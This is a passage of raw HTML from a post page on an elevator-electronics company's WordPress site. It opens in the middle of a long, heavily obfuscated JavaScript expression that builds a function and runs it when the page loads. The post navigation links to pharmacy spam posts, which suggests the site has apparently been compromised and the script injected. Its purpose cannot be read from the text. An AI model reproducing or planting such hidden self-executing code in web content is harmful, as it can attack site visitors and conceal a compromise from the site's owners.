[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[25]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[25]+$[46]+$[27]+$[5]+$[35]+$[49]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-10064 -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://indiaipc.com/where-can-you-buy-neurontin/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Where Can You Buy Neurontin</a></div><div class="nav-next"><a href="http://indiaipc.com/best-place-to-buy-omnicef-online-canada-omnicef-cheap/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="https://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Best Place To Buy Omnicef Online Canada. Omnicef Cheap</a></div></div>
	</nav>			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-normal">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p><img loading="lazy" class="wp-image-364 alignleft" src="http://indiaipc.com/wp-content/uploads/2020/12/Untitled-design-6-300x300-removebg-preview-1-e1609334047450.png" alt="" width="200" height="74" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="has-text-align-left">We deal in all branches of elevators and cater to every needs of the elevators industry, supplying accessories to Elevator manufacturers.</p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-7" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact Us</h2><div class="textwidget custom-html-widget"><b>Integrated Power Corporation</b><br>
<b>Address: </b>Shop No. 1 & 4, Sparkle Avenue, Pune-Satara Road, NH4, Next to Chowgule Industries, Katraj, Pune - 411046.<br>
<b>Phone:</b> 020 45153689 <br>
<b>Email:</b>indiaipc@gmail.com<br>
</div></section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Products</h2><div class="textwidget custom-html-widget">Elevator Electronics<br>
Controller Card<br>
Emergency lamp<br>
Mobile Charging System<br>
Solar Lighting System<br>
Voltage Stabilizer<br>
Interfacing Boards<br>
Electronics Product as per Customer Requirement</div></section>	</div>
</div><!-- .footer-widget5 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-normal">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p><strong>&copy; 2026 Integrated Power Corporation - Designed &amp; Developed by DigiMind Technologies</strong></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://indiaipc.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://indiaipc.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://indiaipc.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://indiaipc.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://indiaipc.com/support/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://indiaipc.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src='http://indiaipc.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.14.1' id='coblocks-animation-js'></script>
<script src='http://indiaipc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://indiaipc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/indiaipc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://indiaipc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script id='kadence-navigation-js-extra'>
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.0.29' id='kadence-navigation-js' async></script>
<script src='http://indiaipc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/tiny-slider.min.js?ver=1.0.29' id='kadence-slide-js' async></script>
<script src='http://indiaipc.com/wp-content/themes/kadence/assets/js/slide-init.min.js?ver=1.0.29' id='kadence-slide-init-js' async></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
		</body>
</html>
